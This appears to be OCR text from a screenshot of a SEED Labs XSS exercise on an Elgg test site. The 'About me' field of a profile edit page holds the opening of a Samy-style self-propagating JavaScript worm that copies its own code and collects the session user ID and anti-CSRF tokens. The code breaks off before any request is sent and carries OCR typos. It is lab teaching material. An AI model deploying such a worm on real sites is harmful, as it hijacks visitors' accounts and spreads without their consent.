 Edit profile : XSS Lab Site - Mozilla Firefox
En
7:53 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/boby/edit
70%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
Visual editor
<p>samy is my hero<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\"type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode=encodeURICComponent(headerTag+jsCode+tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_token="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=samy is my hero"+worm code;
Public
Brief description
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications